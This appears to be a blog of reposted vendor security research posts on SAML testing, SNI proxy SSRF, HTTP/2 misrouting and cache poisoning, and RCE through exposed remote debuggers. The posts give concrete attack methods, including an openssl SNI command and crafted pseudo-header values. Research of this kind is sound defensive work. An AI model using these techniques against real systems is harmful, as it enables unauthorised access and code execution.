среда, 25 января 2023 г.

Testing SAML security with DAST

   (It's a repost from https://www.invicti.com/blog/web-security/testing-saml-security-with-dast/

Testing the security of your SAML-based single sign-on infrastructure is a vital but also difficult and tedious task. This technical post presents the basics of SAML security and shows how automated security checks developed by Invicti are making it possible to scan for some of the most common SAML security issues.

Single sign-on (SSO) is the foundation of secure access to modern web application environments, allowing users to log in once and apply that authentication to multiple other applications. One of the most common ways to implement SSO is using SAML, or the Security Assertion Markup Language – an open standard for communicating authentication and authorization requests and responses between systems. Any weaknesses in how your application handles SAML messages could compromise your web application, so SAML security is a vital consideration.

In the past, checking SAML endpoint security was only possible through painstaking manual testing – but that is changing. This post presents an overview of SAML security testing, introduces new security checks in Invicti’s Acunetix Premium vulnerability scanner, and shows how advances in dynamic application security testing (DAST) are making it possible to partially automate SAML security testing.

A brief introduction to SAML and SSO

SAML is a complex format for exchanging security-related data in a variety of situations. In practice, SSO is by far the most common use for SAML today, so let’s start with an overview of a typical SAML message flow in an SSO situation for a web application.

Three parties are involved in a SAML data exchange: a user agent (such as your web browser), a service provider (SP), and an identity provider (IdP). In everyday terms, the service provider is the application you want to access and the identity provider is the system that can authenticate you. Figure 1 below shows the SAML messages that are exchanged to get you logged into the application through SSO.

Typical SAML message flow for SSO
Figure 1. Typical SAML message flow for SSO


To summarize, you start by requesting access to an application using external authentication (for example, by clicking a button to log in with Google). The application takes your request and redirects you to the identity provider (such as Google) with a SAMLRequest parameter for authentication. After you’ve logged in (or if you are already logged in there), the identity provider returns a form with a SAMLResponse parameter to confirm your identity, and your browser automatically passes it on to the application. Assuming everything is valid and you are authorized to access the application, your browser is granted access.

The two most important types of SAML messages that we will work with for security testing are SAMLRequest and SAMLResponse. The SAML response includes (among other elements) a signature in XML Signature (XMLDSig) format, and that signature is obviously a critical component for security (and for vulnerability testing). We will also be talking about testing SAML consumer endpoints – in this context, these are URLs within the service provider application that are used to receive SAML messages.

Approaches to automating SAML security testing

SAML is a very complex technology, so to test for SAML vulnerabilities, we need to look at the various possible attack surfaces, see what attacks and vulnerabilities are possible where, and what testing methods we could apply.

Working from the ground up, we know SAML is an XML-based language that relies on a multitude of related technologies, such as XSLT and XMLDSig, each with its own large attack surface, so we can play with a variety of XML-related attacks. Secondly, there could be vulnerabilities related to SAML itself, namely its implementation and configuration. And finally, there are logical vulnerabilities in how SAML and the data it provides are used in a particular system. So to fully and qualitatively test a particular SAML implementation across all these areas requires a lot of manual pentesting by an experienced tester with specialized skills and knowledge.

While some issues, such as logical vulnerabilities, will always require manual testing, we have implemented vulnerability checks for Acunetix Premium that provide the first step towards automated security testing for some of the most common attacks on SAML, namely attacks targeting the service provider. Depending on the vulnerability type, some attacks are only possible after authentication, while others can be tested anonymously. Let’s dive into the SAML security checks we have added to Acunetix Premium.

Testing for misconfigurations related to the SAML signature

One of the most important security elements of SAML is the XML Signature of a message. Not surprisingly, a large number of attacks on SAML specifically focus on the signature, notably many variants of XML Signature wrapping. One of the new security checks in Acunetix tests whether the application is vulnerable to two of the most common signature-related weaknesses: missing signature verification and signature exclusion.

Prerequisite: Authenticating the scanner to get a valid SAMLResponse message

To properly test for signature-related vulnerabilities, we need to be able to authenticate with the application. This is necessary because it’s the only way to obtain a valid SAMLResponse message to manipulate, and this requirement applies to both manual pentesting and automated tests.

For scanning with Acunetix specifically, this means first adding a suitable sequence in the Logic Sequence Recorder (LSR) that includes the SAML authentication process. As an Acunetix user, you follow the usual LSR process: start the LSR recording, open the target URL, log in to the target site, authenticate with your identity provider when redirected, and then return to the target. Everything is as usual, with no additional settings. Following the same principle, you can also create an LSR authentication sequence initiated by the identity provider (this approach supports both Redirect-POST binding and POST-POST binding). In all cases, the scanner automatically detects if SAML technology is used under the hood and only runs the check if the target is in scope. That way, you don’t need to worry about attempting to scan an identity provider or even (in more complex authentication configurations) a third-party or out-of-scope service provider.

Assuming you’ve enabled the SAML signature check in the scan profile and added the relevant LSR sequence, Acunetix will run that sequence during the scan to perform all the necessary steps and receive all the SAML-related requests. Once the sequence reaches step 6 in figure 1, the scanner can obtain both a valid SAMLResponse message and the target’s response to that message (step 7). Now we can start checking for various signature verification vulnerabilities.

Testing for signature exclusion and missing signature verification

One of the most common SAML vulnerabilities is missing signature verification, where the service provider receives a signed SAMLResponse message but doesn’t check the signature at all. This common issue isn’t caused by a problem with the implementation of a particular SAML library but by misconfiguration – it’s not unusual to disable signature verification when developers test the SAML implementation and then forget to enable it at the end. At first glance, the application works as normal, and it is hard to see the problem because the SAMLResponse message from the identity provider arrives correctly signed, is accepted, and everything looks fine.


To check for insecure behavior, our security check (SAML signature audit) modifies the DigestValue element (see figure 2), making the signature invalid. If the target responds in a similar way as for a valid SAMLResponse message despite the changed signature, we can assume that the service provider does not check the signature. In modern web applications, it is difficult to directly compare responses due to their dynamic nature. To confidently detect whether an application has accepted or rejected a SAMLResponse message, we use a complex content-type-dependent algorithm for response comparison, as well as some additional checks.

Components of a SAML response
Figure 2. Components of a SAML response

Another security check attempts to perform a closely related attack: signature exclusion. If successful, this can reveal a similar SAML misconfiguration as with missing signature verification or even signal a vulnerability in the actual SAML library used by a service provider. Instead of merely modifying an existing signature, this check completely removes the Signature element (the full Signature branch in figure 2). Once again, we then compare how the application responds to the modified response versus a valid one and report a vulnerability if the unsigned message is not rejected.

Testing SAML consumer endpoint security

The second set of checks (SAML consumer service audit) performs anonymous tests for various vulnerabilities in the Assertion Consumer Service (ACS) endpoint of the service provider. We will look at the specific tests in a moment, but because we are now doing anonymous testing, we first need to find a way to find out what we are going to test.

Prerequisite: Getting a SAMLRequest message to test anonymously

One of the difficulties with SAML is that it is quite tricky to do any black-box testing on it, even manual pentesting. As shown in figure 1, the flow is that the service provider redirects the user to the identity provider, which then returns a message for the service provider. The crucial point is that, in most cases, the identity provider returns the user not to the same path from which the request was sent (step 1) but to a different location on the service provider – specifically, to the ACS endpoint. For example, the user might initially access /auth/login in step 1 but then be sent to a location like /saml/acs in steps 5 and 6. So for security testing, we need to probe this second endpoint on the service provider, not the initial one.

The problem here is that we need to somehow discover the actual path for testing the service provider ACS. Normally, we would get this path in step 5 after authenticating with the identity provider – but we’re testing anonymously, so we need to discover the endpoint without the need to authenticate. Luckily, we can solve this issue by parsing the SAMLRequest value received from the service provider in step 2. This contains a SAML AuthnRequest element (encoded in base64 and compressed using Deflate) where the service provider introduces itself to the identity provider and says what response (assertion) it wants to get and where this should be sent. Here is a sample SAMLRequest document to show you how this works:

<samlp:AuthnRequest
    xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol"
    xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
    ID="some_value"
    Version="2.0"
    IssueInstant="2023-01-12T11:44:12Z"
    Destination="http://idp_name.com/saml/idp"
    ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"
    AssertionConsumerServiceURL="http://sp_name.com/acs"
    >
    <saml:Issuer>sp_name</saml:Issuer>
    <samlp:NameIDPolicy
        Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
        AllowCreate="true" />
    <samlp:RequestedAuthnContext Comparison="exact">
        <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</saml:AuthnContextClassRef>
    </samlp:RequestedAuthnContext>
</samlp:AuthnRequest>

Parsing the AuthnRequest value, the identity provider looks at the content of the saml:Issuer element to learn what service provider sent the request (sp_name in this example). We can also look at the optional (but commonly included) AssertionConsumerServiceURL attribute to discover the expected ACS path on the service provider – in this example, it is http://sp_name.com/acs. The Acunetix scanner uses this information to trigger and run SAML consumer endpoint security checks. Specifically, the checks are only run if, during crawling, Acunetix encounters a SAMLRequest message (Redirect Binding) that contains an AssertionConsumerServiceURL attribute.

The remaining AuthnRequest elements can also be very useful for manual pentesting to help us understand exactly what elements (attributes) the service provider expects to get in the assertion. The Destination attribute also tells us what identity provider is used, which helps to infer (especially for typical products) the location of SAML metadata, including the X.509 certificate and its Issuer value. So in some cases, we can collect enough data manually to create a correct SAMLResponse message (without a valid signature, of course) for a given service provider completely from scratch. This is useful for test attacks related to signature checking, including signature exclusion and certificate faking.

DAST security checks for SAML consumer endpoint vulnerabilities

At this point, the scanner knows the ACS URL and is able to probe the SAML consumer endpoint for vulnerabilities. The tests look for security issues related to the SAML library implementation, so we’re working with the steps preceding signature verification in the process. Let’s see what vulnerabilities can be identified automatically by Acunetix.

XXE injection vulnerabilities

SAML is an XML-based language, so the service provider needs to parse an XML document before it does anything else. Thus, we can test for XXE injection vulnerabilities without even forging a valid fake SAML message (because parsing needs to happen before any validation). Acunetix tests for XXE vulnerabilities in SAML consumer endpoints – and before you say XXE is no longer a threat, such vulnerabilities do still occur (see CVE-2022-35741 in Apache CloudStack SSO as an example).

XSLT injection vulnerabilities

After receiving a SAMLResponse message, the service provider needs to run some transformations on the SAML document using XSLT, exposing yet another attack surface. To check this, Acunetix inserts a typical XSLT attack payload in the Reference element of the signature (see figure 2 for the signature structure). 

SSRF vulnerabilities

The KeyInfo element is the part of an XML Signature (XMLDSig) used to obtain the key needed to validate the signature. For security testing, one very interesting feature of KeyInfo is dereferencing – the ability to specify the key location as a path to a local file or a remote URL. To any pentester, this immediately signals opportunities for at least a blind SSRF attack. This insecure feature has no place in any hardened SAML implementation, yet it may still be present in some modern implementations. What’s more, in certain cases, it is also possible to read local files using XSLT transformations.

Real-life vulnerabilities related to KeyInfo include CVE-2021-40690 in the widely-used Apache Santuario library and CVE-2022-21497 in Oracle Access Manager (and some other Oracle products). If you are interested in this topic, I recommend two blog posts about exploiting these Santuario and OAM vulnerabilities. Acunetix uses several payloads to test for both these CVEs and similar variations of support for this feature.

XSS vulnerabilities

Although it is encoded, the SAMLResponse parameter is still user input and could potentially be abused to perform injection attacks, so Acunetix also includes checks for XSS vulnerabilities. This allows us to detect vulnerabilities similar to CVE-2020-3580 in Cisco ASA, where the server response includes the SAMLResponse value.

Interestingly, many SAML libraries check the values of some SAMLResponse attributes before validating the signature. For example, they check the value of the saml:Issuer element that indicates which identity provider sent the given response (similar to the same element in AuthnRequest). If the target then returns this value in error messages without proper encoding, an XSS vulnerability may result, so we need to test for it. (As a side note, the scanner doesn’t know the correct saml:Issuer value for the identity provider, but it can still run the security check using the Destination value from AuthnRequest, as that works for some common identity providers).

An important point is that we’re working with XML, so whenever you’re injecting XSS payloads into SAML attributes, you need to correctly encode them using entity references to avoid problems with XML parsing and schema validation for the SAMLResponse message. For the Destination attribute, which should point to the ACS URL, an XSS payload also needs to be a valid URL, for example:

Destination="http://sp_target/path?&lt;xss_payload&gt;"

One small step for automating SAML security testing

Testing the security of SAML data processing and signature verification is crucial if you want to be sure that your single sign-on infrastructure is secure. Considering the complexity of manual testing, automating the process is a convenient way to perform systematic SAML security testing. The current Acunetix Premium release adds new security checks to help you automatically find the most common vulnerabilities related to SAML processing and signature verification. While this is already a significant step towards improving SAML security, it is only the first step for us at Invicti, as we are already working on adding more SAML checks for our products. We are also looking forward to getting user feedback on the checks added with the current release.

четверг, 29 декабря 2022 г.

SSRF vulnerabilities caused by SNI proxy misconfigurations

  (It's a repost from https://www.invicti.com/blog/web-security/ssrf-vulnerabilities-caused-by-sni-proxy-misconfigurations/)

SNI proxies are load balancers that use the SNI extension field to select backend systems. When misconfigured, SNI proxies can be vulnerable to SSRF attacks that provide access to web application backends.

A typical task in complex web applications is routing requests to different backend servers to perform load balancing. Most often, a reverse proxy is used for this. Such reverse proxies work at the application level (over HTTP), and requests are routed based on the value of the Host header (:authority for HTTP/2) or parts of the path.

One typical misconfiguration is when the reverse proxy directly uses this information as the backend address. This can lead to server-side request forgery (SSRF) vulnerabilities that allow attackers to access servers behind the reverse proxy and, for example, steal information from AWS metadata. I decided to investigate similar attacks on proxy setups operating at other levels/protocols – in particular, SNI proxies.

What is TLS SNI?

Server Name Indication (SNI) is an extension of the TLS protocol that provides the foundation of HTTPS. When a browser wants to establish a secure connection to a server, it initiates a TLS handshake by sending a ClientHello message. This message may contain an SNI extension field that includes the server domain name. In its ServerHello message, the server can then return a certificate appropriate for the specified server name. The typical use case for this is when there are multiple virtual hosts behind one IP address.

What is an SNI proxy?

When a reverse proxy (more correctly, a load balancer) uses a value from the SNI field to select a specific backend server, we have an SNI proxy. With the widespread use of TLS and HTTPS in particular, this approach is becoming more popular. (Note that another meaning of SNI proxy refers to the use of such proxies to bypass censorship in some countries.)

There are two main options for running an SNI proxy: with or without SSL termination. In both cases, the SNI proxy uses the SNI field value to select an appropriate backend. When running with SSL termination, the TLS connection is established with the SNI proxy, and then the proxy forwards the decrypted traffic to the backend. In the second case, the SNI proxy forwards the entire data stream, really working more like a TCP proxy.

A typical SNI proxy configuration

Many reverse proxies/load balancers support SNI proxy configurations, including Nginx, Haproxy, Envoy, ATS, and others. It seems you can even use an SNI proxy in Kubernetes.

To give an example for Nginx, the simplest configuration would look as follows (note that this requires the Nginx modules ngx_stream_core_module and ngx_stream_ssl_preread_module to work):

stream {
    map $ssl_preread_server_name $targetBackend {
        test1.example.com backend1:443;
        test2.example.com backend2:9999;
    }

    server {
        listen 443; 
        resolver 127.0.0.11;
        proxy_pass $targetBackend:443;       
        ssl_preread on;
    }
}

Here, we configure a server (TCP proxy) called stream and enable SNI access using ssl_preread on. Depending on the SNI field value (in $ssl_preread_server_name), Nginx will route the whole TLS connection either to backend1 or backend2.

SNI proxy misconfigurations leading to SSRF

The simplest misconfiguration that would allow you to connect to an arbitrary backend would look something like this:

stream {
    server {
        listen 443; 
        resolver 127.0.0.11;
        proxy_pass $ssl_preread_server_name:443;       
        ssl_preread on;
    }
}

Here, the SNI field value is used directly as the address of the backend.

With this insecure configuration, we can exploit the SSRF vulnerability simply by specifying the desired IP or domain name in the SNI field. For example, the following command would force Nginx to connect to internal.host.com:

openssl s_client -connect target.com:443 -servername "internal.host.com" -crlf

In general, according to RFC 6066, IP addresses should not be used in SNI values, but in practice, we can still use them. What’s more, we can even send arbitrary symbols in this field, including null bytes, which can be useful for exploitation. As you can see below, the server name can be changed to an arbitrary string. Though for this specific Nginx configuration, unfortunately, I did not find a way to change the backend port:

Another class of vulnerable configurations is similar to typical HTTP reverse proxy misconfigurations and involves mistakes in the regular expression (regex). In this example, traffic is forwarded to the backend if the name provided via SNI matches the regex:

stream {
    map $ssl_preread_server_name $targetBackend {
        ~^www.example\.com    $ssl_preread_server_name;
    }  

    server {
        listen 443; 
        resolver 127.0.0.11;
        proxy_pass $targetBackend:443;       
        ssl_preread on;
    }
}

This regex is incorrect because the first period character in www.example.com is not escaped, and the expression is missing the $ terminator at the end. The resulting regex matches not only www.example.com but also URLs like www.example.com.attacker.com or wwwAexample.com. As a result, we can perform SSRF and connect to an arbitrary backend. While we can’t use the IP address directly here, we can bypass this restriction simply by telling our DNS server that www.example.com.attacker.com should resolve to 127.0.0.1.

Potential directions for SNI proxy research and abuse

In a 2016 article about scanning IPv4 for open SNI proxies, researchers managed to find about 2500 servers with a fairly basic testing approach. While this number may seem low, SNI proxy configurations have become more popular since 2016 and are widely supported, as evidenced even by a quick search of GitHub. 

As a direction for further research, I can suggest a couple of things to think about for configurations without TLS termination. An SNI proxy checks only the first ClientHello message and then proxies all the subsequent traffic, even if it’s not correct TLS messages. Also, while the RFC specifies that you can only have one SNI field, in practice, we can send multiple different names (TLS-Attacker is a handy tool here). Because Nginx only checks the first value, there could (theoretically) be an avenue to gain some additional access if a backend accepts such a ClientHello message but then uses the second SNI value.

Avoiding SNI proxy vulnerabilities

Whenever you configure a reverse proxy, you should be aware that any misconfigurations may potentially lead to SSRF vulnerabilities that expose backend systems to attack. The same applies to SNI proxies, especially as they are gaining popularity in large-scale production systems. In general, to avoid vulnerabilities when configuring a reverse proxy, you should understand what data could be controlled by an attacker and avoid using it directly in an insecure way.


четверг, 9 декабря 2021 г.

How Acunetix addresses HTTP/2 vulnerabilities

  (It's a repost from https://www.acunetix.com/blog/web-security-zone/how-acunetix-addresses-http-2-vulnerabilities/)  

In the latest release of Acunetix, we added support for the HTTP/2 protocol and introduced several checks specific to the vulnerabilities associated with this protocol. For example, we introduced checks for misrouting, server-side request forgery (SSRF), and web cache poisoning. In this article, we’d like to explain how these vulnerabilities happen so that you can understand the logic behind the checks.

An introduction to HTTP/2

To understand HTTP/2, it’s best to compare it with its predecessor, HTTP/1.x.

How HTTP/1.x works

HTTP/1.x is a text-based protocol. An HTTP request consists of headers and possibly a body. To separate headers between themselves as well as headers from the body, you use the character sequence \r\n (CRLF).

The first header is the request line, which consists of a method, a path, and a protocol version. To separate these elements, you usually use whitespaces. Other headers are name and value pairs separated by a colon (:). The only header that is required is Host.

The path may be represented in different ways. Usually, it is relative and it begins with a slash such as /path/here, but it may also be an absolute URI such as http://virtualhost2.com/path/here. Moreover, the hostname from the path takes precedence over the value of the Host header.

GET /path/here HTTP/1.1
Host: virtualhost.com
Other-header: value

When the web server receives an HTTP/1.x request, it parses it using certain characters as separators. However, due to the fact that HTTP is an old protocol and there are many different RFCs dedicated to it, different web servers parse requests differently and have different restrictions regarding the values ​​of certain elements.

How HTTP/2 works

HTTP/2, on the other hand, is a binary protocol with a completely different internal organization. To understand its vulnerabilities, you must know how the main elements of the HTTP/1.x protocol are now represented.

HTTP/2 got rid of the request line and now all the data is presented in the form of headers. Moreover, since the protocol is binary, each header is a field consisting of length and data. There is no longer a need to parse data on the basis of special characters.

HTTP/2 has four required headers called pseudo-headers. These are :method, :path, :scheme, and :authority. Note that pseudo-header common names start with a colon, but these names are not transmitted – instead, HTTP/2 uses special identifiers for each.

  • :method and :path are straight analogs of the method and path in HTTP/1.1.
  • :scheme is a new header that indicates which protocol is used, usually http or https.
  • :authority is a replacement for the Host header. You are allowed to send the usual Host header in the request but :authority has a higher priority.

Misrouting and SSRF

Today’s web applications are often multi-layered. They often use HTTP/2 to interact with user browsers and HTTP/1.1 to access backend servers via an HTTP/2 reverse proxy. As a result, the reverse proxy must convert the values ​​received from HTTP/2 to HTTP/1.1, which extends the attack surface. In addition, when implementing HTTP/2 support in a web server, developers may be less strict about the values ​​in various headers.

Envoy Proxy

For example, when I was doing research for the talk “Weird proxies/2 and a bit of magic” at ZeroNights 2021, I found that the Envoy Proxy (tested on version 1.18.3) allows you to use arbitrary values ​​in :method, including a variety of special characters, whitespace, and tab characters. This makes misrouting attacks possible.

Let’s say that you specify :method to be GET http://virtualhost2.com/any/path? and :path to be /. Envoy sees a valid path / and routes to the backend. However, when Envoy creates a backend request in the HTTP/1.x protocol format, it simply puts the value from :method into the request line. Thus, the request will be:

GET http://virtualhost2.com/any/path? / HTTP/1.1
Host: virtualhost.com

Depending on the type of backend web server, it can accept or reject such a request (because of the extra space). In the case of nginx, for example, this will be a valid request with the path /any/path? /. Moreover, we can reach an arbitrary virtual host (in the example, virtualhost2.com), to which we otherwise would not have access.

On the other hand, the Gunicorn web server allows arbitrary values ​​in the protocol version in the request line. Therefore, to achieve the same result as with nginx, we set :method to GET http://virtualhost2.com/any/path HTTP/1.1. After Envoy processes the request, it will look like this:

GET http://virtualhost2.com/any/path? / HTTP/1.1 / HTTP/1.1

Haproxy

A similar problem exists in Haproxy (tested on version 2.4.0). This reverse proxy allows arbitrary values ​​in the :scheme header. If the value is not http or https, Haproxy puts this value in the request line of the request sent to the backend server. If you set :scheme to test, the request to the web server will look like this:

GET test://virtualhost.com/ HTTP/1.1
Host: virtualhost.com

We can achieve a similar result as for Envoy by simply setting :scheme to http://virtualhost2.com/any/path?. The final request line to the backend will be:

GET http://virtualhost2.com/any/path?://virtualhost.com HTTP/1.1

This trick can be used both to access arbitrary virtual hosts on the backend (host misrouting) and to bypass various access restrictions on the reverse proxy, as well as to carry out SSRF attacks on the backend server. If the backend has an insecure configuration, it may send a request to an arbitrary host specified in the path from the request line.

The latest release of Acunetix has checks that discover such SSRF vulnerabilities.

Cache poisoning

Another common vulnerability of tools that use the HTTP/2 protocol is cache poisoning. In a typical scenario, a caching server is located in front of a web server and caches responses from the web server. To know which responses are cached, the caching server uses a key. A typical key is method + host + path + query.

As you can see, there are no headers in the key. Therefore, if a web application returns a header in a response, especially in an unsafe way, an attacker can send a request with an XSS payload in this header. The web application will then return it in the response, and the cache server will cache the response and return it to other users who requests the same path (key).

HTTP/2 adds new flavors to this attack. They are associated with the :scheme header, which may not be included in the key of a cache server, but through which we can influence the request from the cache server to a backend server as in the misrouting examples.

The attack may also take advantage of :authority and Host headers. Both are used to indicate the hostname but the cache server may handle them incorrectly and, for example, use the Host header in the cache key, but forward the request to the backend using the value of the :authority header. In such case, :authority will be an unkeyed header and an attacker can put a payload for cache poisoning attack in it.

Cache poisoning DoS

There is also a variation of the cache poisoning attack called the cache poisoning DoS. This happens when a cache server is configured to cache error-related responses (with a response status 400, for example). An attacker can send a specifically crafted request which is valid for the cache proxy but invalid for the backend server. It’s possible because servers parse requests differently and have different restrictions.

HTTP/2 offers us a fairly universal method for this attack. In HTTP/2, to improve performance, each cookie is supposed to be sent in a separate cookie header. In HTTP/1.1, you can only have one Cookie header in the request. Therefore, the cache server, having received a request with several cookie headers, has to concatenate them into one using ; as a separator.

Most servers have a limit on the length of a single header. A typical value is 8196. Therefore, if an attacker can send HTTP/2 request with two cookie headers with a length of 5000, they do not exceed the length and will be processed by a cache server. But the cache server concatenates them into one Cookie header, so the length of the Cookie header for the backend is 10000, which is above the limit. As a result, the backend returns a 400 error. The cache server caches it and we have a cache poisoning DoS.

The latest release of Acunetix includes checks for both web cache poisoning and CPDoS via HTTP/2.

More HTTP/2 in the future

The vulnerabilities listed above are the most common HTTP/2 vulnerabilities but there are more. We plan to add more checks in future scanner releases.

If this topic is of interest to you, I recommend looking at the following papers:

пятница, 23 апреля 2021 г.

Remote debuggers as an attack vector

 (It's a repost from https://www.acunetix.com/blog/web-security-zone/remote-debuggers-as-an-attack-vector/)  

Over the course of the past year, our team added many new checks to the Acunetix scanner. Several of these checks were related to the debug modes of web applications as well as components/panels used for debugging. These debug modes and components/panels often have misconfigurations, which may lead to the disclosure of sensitive information or even to remote command execution (code injection).

As I was working on these checks, I remembered cases when I discovered that applications expose a special port for remote debugging. When I was working as a penetration tester, I often found that enterprise Java applications exposed a Java Debug Wire Protocol (JDWP) port, which would easily allow an attacker to get full control over the application.

When I was writing the new Acunetix checks, I became curious about similar cases regarding other programming languages. I also checked what capabilities Nmap has in this respect and found only checks for JDWP. Therefore, I decided to research this blind spot further.

Low-hanging fruit

Every developer uses some kind of a debugging tool but remote debugging is less common. You use remote debugging when you cannot investigate an issue locally. For example, you use it when you need to debug an enterprise Java application that is too big to develop locally and that has strong connections with the environment or processed data. Another typical scenario for remote debugging is debugging a Docker container.

A debugger is a very valuable target for an attacker. The purpose of a debugger is to give the programmer maximum capabilities. It means that, in almost all cases, the attacker can very easily achieve remote code execution once they access the remote debugger.

Moreover, remote debugging usually happens in a trusted environment. Therefore, many debuggers don’t provide security features and use plain-text protocols without authentication or any kind of restrictions. On the other hand, some debuggers make the attack harder – they provide authentication or client IP restrictions. Some go even further and don’t open a port but instead initiate the connections to the IDE. There are also cases when the programmer passes a remote connection to the debugger through SSH.

Below you can find examples of RCE attacks on various debuggers. I tried to cover all common languages but focused on the most popular debuggers only and those that are most commonly misconfigured.

Attacks on debuggers

Java(JVM)/JPDA

JPDA is an architecture for debugging Java applications. It uses JDWP, which means that you can easily detect its port using Nmap. The port is, however, not always the same – it typically depends on the application server. For example, Tomcat uses 8000, ColdFusion uses 5005.
To gain access to a shell through a successful RCE attack, I used an exploit from Metasploit: exploit/multi/misc/java_jdwp_debugger.

Also note that all other JVM-based languages (Scala, Kotlin, etc.) also use JPDA, so this presents an attacker with a wide range of potential targets.

PHP/XDebug

XDebug is different from all other debuggers described in this article. It does not start its own server like all other debuggers. Instead, it connects back to the IDE. The IP and port of the IDE are stored in a configuration file.

Due to the nature of XDebug, you cannot detect it and attack it using a port scan. However, with a certain configuration of XDebug, you can attack it by sending a special parameter to the web application, which makes it connect to our IDE instead of the legitimate IDE.

Acunetix includes a check for such a vulnerable configuration. Details of this attack are available on this blog.

Python/pdb/remote_pdb

pdb is a common Python debugger and the remote_pdb package (and other similar packages) enables remote access to pdb. The default port is 4444. After you connect using ncat, you have full access to pdb and can execute arbitrary Python code.

Python/debugpy/ptvsd

debugpy is a common debugger for Python, provided by Microsoft. There is also a deprecated version of this debugger called ptvsd.

debugpy uses a debug protocol developed by Microsoft – DAP (Debug Adapter Protocol). This is a universal protocol that may also be used for debuggers for other languages. The protocol is similar to JSON messages with a preceding Content-Length header. The default port is 5678.

Microsoft uses this protocol in VSCode so the easiest way to communicate using this protocol is by using VSCode. If you have VSCode with an installed default Python extension, all you need to do is to open an arbitrary folder in VSCode, click the Run and Debug tab, click Create a launch.json file, choose PythonRemote Attach, and enter a target IP and port. VSCode will generate a launch.json file in the .vscode/ directory. Then click RunStart Debugging and when you connect, you can enter any Python code in the Debug console below, which will be executed on your target.

Ruby/ruby-debug-ide

The ruby-debug-ide (rdebug-ide) gem uses a custom but simple text protocol. This debugger typically uses the 1234 port.

To execute arbitrary code, you can use VSCode and follow the same steps as for Python. Note that if you want to disconnect from a remote debugger, VSCode sends quit instead of detach (like RubyMine would do), so VSCode stops the debugger completely.

Node.js/Debugger

Versions of Node.js earlier than v7 use the Node.js Debugger. This debugger uses the V8 Debugger protocol (which looks like HTTP headers with a JSON body). The default port is 5858.

The Node.js Debugger allows you to execute arbitrary JS code. All you need to do is use Metasploit with the exploit/multi/misc/nodejs_v8_debugger/ module.

Node.js/Inspector

Newer versions of Node.js use the Node.js Inspector. From the attacker’s point of view, the main difference is that the WebSocket transport protocol is now used and the default port is now 9229.

You can use several methods to interact with this debugger. Below you can see how to do it directly from Chrome, using chrome://inspect.

Golang/Delve

Delve is a debugger for Go. For remote debugging, Delve uses the JSON-RPC protocol, typically on port 2345. The protocol is quite complex, so you definitely need to use, at least, delve itself (dlv connect server:port).

Go is a compiled language and I was unable to find a direct way to achieve RCE as with other languages. Therefore, I recommend that you use a proper IDE (for example, Goland) because you will have to do some debugging yourself to be able to achieve RCE. Note that the source code is not necessary but it comes in handy.

Below is an example of connecting to Delve using Goland.

Delve provides a way to invoke functions imported to an application. However, this feature is still in beta testing and it doesn’t allow to pass static strings as function arguments.

The good news is that we can change the values of local variables and pass them to a function.  Therefore, we need to pause an application in a non-runtime thread within a scope that interests us. We can use standard libraries for that.

Below you can see how to pause an application on a standard HTTP library and invoke the os.Environ() function, which returns the env of the application (possibly containing sensitive data). If you want to execute arbitrary OS commands, you need to execute exec.Command(cmd,args).Run(). However, if so, you need to find and stop in a position with variables of type String and []String.

gdbserver

The gdbserver allows you to debug apps remotely with gdb. It has no security features. For communication, it uses a special plain-text protocol – the GDB Remote Serial Protocol (RSP).

